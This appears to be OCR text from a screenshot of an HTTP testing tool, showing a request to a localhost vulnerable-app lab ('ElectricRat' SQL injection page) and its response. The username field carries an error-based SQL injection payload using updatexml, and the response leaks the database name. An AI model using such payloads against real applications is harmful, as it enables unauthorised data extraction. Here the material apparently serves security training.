 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/sqli/showUserByUserName HTTP/1.1
2 Host ? : localhost:8889
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
5 Sec-Fetch-Mode: cors
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Sec-Fetch-Dest: empty
10 Origin: http://localhost:8889
11 X-Requested-With: XMLHttpRequest
12 sec-ch-ua-mobile: ?0
13 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_multiple.html
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept: */*
16 Sec-Fetch-Site: same-origin
17 Content-Length auto : 20
18
19 username=jake') order by updatexml(1,concat(0x7e,database(),0x7e),1)#&type=3
Responses
52bytes / 1ms
美化
编码
请
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Mon, 29 Jul 2024 09:12:40 GMT
4 Content-Length: 59
5
6 { "user": { "msg": "XPATH syntax error: '~mycms_gbk~'" } }
7